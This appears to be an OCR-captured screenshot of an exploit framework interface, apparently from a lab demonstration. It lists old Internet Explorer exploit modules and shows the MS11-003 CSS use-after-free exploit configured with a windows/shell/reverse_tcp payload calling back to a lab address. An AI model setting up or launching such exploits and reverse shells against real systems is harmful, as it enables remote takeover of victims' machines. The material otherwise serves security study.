 Module Tree
Search
KeyHelp ActiveX LaunchTr
KingScada kxClientDownloa
MS03-020 Microsoft Interne
MS06-013 Microsoft Interne
MS06-014 Microsoft Interne
MS06-055 Microsoft Interne
MS06-057 Microsoft Interne
MS06-071 Microsoft Interne
MS08-078 Microsoft Interne
MS09-072 Microsoft Interne
MS10-002 Microsoft Interne
MS10-002 Microsoft Interne
MS10-018 Microsoft Interne
MS10-018 Microsoft Interne
MS10-026 Microsoft MPEG
MS10-090 Microsoft Interne
MS11-003 Microsoft Interne
MS11-093 Microsoft Window
MS12-004 midiOutPlayNex
MS12-063 Microsoft Interne
MS13-008 Microsoft Interne
MS13-009 Microsoft Interne
MS13-022 Microsoft Silverl
MS13-037 Microsoft Interne
Module Results History
i... date label
0 2017-11-28 command
13:20 1
MS11-003 Microsoft Internet Explorer CSS Recursive Import Use After
Free
Description: This module exploits a memory corruption vulnerability
within Microsoft\'s HTML engine (mshtml). When parsing
an HTML page containing a recursive CSS import, a C++
object is deleted and later reused. This leads to arbitrary
code execution. This exploit utilizes a combination of heap
spraying and the .NET 2.0 'mscorie.dll' module to bypass
DEP and ASLR. This module does not opt-in to ASLR. As
such, this module should be reliable on all Windows
versions with .NET 2.0.50727 installed.
Id: 509
SSL:
SSLCert:
SRVHOST: 192.168.10.134
SRVPORT: 80
URIPATH: /tajna
OBFUSCATE:
Payload: windows/shell/reverse_tcp
LHOST: 192.168.10.134
LPORT: 443
EXITFUNC: process
Execute